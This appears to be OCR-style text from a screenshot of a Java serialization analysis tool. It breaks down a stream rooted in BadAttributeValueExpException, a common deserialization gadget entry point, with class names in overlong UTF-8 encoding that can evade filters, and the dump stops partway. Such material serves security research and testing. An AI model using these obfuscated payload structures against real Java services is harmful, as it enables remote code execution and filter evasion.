 SerializeJava
LgganggaLggbXggbTggaXggZbggaHggazggbXggaXggYXggbjggbDggYXggbjggaPggaXggbDggbTggangga/gga7U59qr
Clean
Paste
Show STREAM Structure
Modify STREAM Data
Show the Stream Structure
- VERSION: 0x00 05
@Contents:
@NewObject
- TC_OBJECT 0x73
@ClassDesc
@NewClassDesc
- TC_CLASSDESC 0x72
@ClassName
@Utf
- length 46 - 0x00 2e
- value javax.management.BadAttributeValueExpException - 0xe0 81 aa e0 81 a1 e0 81 b6 e0 81 a1 e0 81 b8 e0 80 ae e0 81
- SerialVersionUID -3105272988410493376 - 0xd4 e7 da ab 63 2d 46 40
- newHandle 8257536
- classDescFlags 0x02 - SC_SERIALIZABLE
@Fields
- count 1 - 0x00 01
Index [0]
@ObjectDesc
@Utf
- length 3 - 0x00 03
- value val - 0xe0 81 b6 e0 81 a1 e0 81 ac
@NewString
- TC_STRING 0x74
- newHandle 8257537
@Utf
- length 18 - 0x00 12
- value Ljava/lang/Object; - 0xe0 81 8c e0 81 aa e0 81 a1 e0 81 b6 e0 81 a1 e0 80 af e0 81 ac e0 81 a1 e0 81 ae e0 8
@Annotation
- TC_ENDBLOCKDATA 0x78
@ClassDesc
@NewClassDesc
- TC_CLASSDESC 0x72
@ClassName
@Utf
- length 19 - 0x00 13
- value java.lang.Exception - 0xe0 81 aa e0 81 a1 e0 81 b6 e0 81 a1 e0 80 ae e0 81 ac e0 81 a1 e0 81 ae e0 81 a7 e0 80
- SerialVersionUID -3387516993124229948 - 0xd0 fd 1f 3e 1a 3b 1c c4
Copy